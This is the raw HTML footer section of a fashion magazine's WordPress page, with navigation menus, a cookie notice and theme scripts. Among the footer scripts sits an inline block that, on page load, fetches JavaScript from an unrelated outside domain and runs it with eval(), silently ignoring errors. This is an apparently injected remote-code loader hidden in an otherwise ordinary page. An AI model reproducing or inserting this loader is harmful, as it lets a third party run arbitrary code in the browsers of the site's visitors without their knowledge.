</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac20a4"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 12px !important; font-family: roboto; color: #ffffff; line-height: 8px !important;">© 2021 LAFM. All rights reserved. Use of this site constitutes acceptance of our <a href="https://thelafashion.com/user-agreement/">User Agreement</a> (updated as of 1/1/21) <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy and Cookie Statement</a> (updated as of 1/1/21) and your California Privacy Rights. The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of LAFM. <a href="https://thelafashion.com/advertiser/">Ad Choices</a>.</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac22e4"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac23a0"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<style>.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615866710253{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}</style>				</div> <!-- End #content-container -->
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
			<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
		</a>
					<ul id="menu-news-2" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a><span><i class="fa fa-angle-down"></i></span></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p><span style="font-size: 12px !important; font-family: roboto;">This website uses cookies, as most websites do, to make the site work efficiently and give you the best experience. Click here for our <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy Policy</a> and <a href="https://thelafashion.com/user-agreement/">User Agreement</a></span></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://thelafashion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.9.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/thelafashion.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart","pinit":"PIN IT"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":false,"newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.9.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf18b79fc924bba',t:'MTc2ODYwNzczOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
